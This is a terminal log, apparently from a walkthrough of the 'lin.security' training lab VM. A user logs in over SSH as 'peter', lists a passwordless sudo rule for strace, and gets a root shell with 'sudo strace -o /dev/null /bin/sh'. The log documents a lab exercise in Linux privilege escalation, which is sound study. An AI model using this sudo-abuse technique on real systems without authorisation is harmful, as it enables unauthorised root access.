 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# ssh peter@10.10.10.130
LIN.SECURITY
Welcome to lin.security | https://in.security | version 1.0
peter@linsecurity:~$ id
uid=1001(peter) gid=1005(peter) groups=1005(peter),999(docker)
peter@linsecurity:~$ sudo -l
Matching Defaults entries for peter on linsecurity:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User peter may run the following commands on linsecurity:
    (ALL) NOPASSWD: /usr/bin/strace
peter@linsecurity:~$ sudo su
[sudo] password for peter:
Sorry, try again.
[sudo] password for peter:
Sorry, try again.
[sudo] password for peter:
sudo: 3 incorrect password attempts
peter@linsecurity:~$ sudo strace -o /dev/null /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
#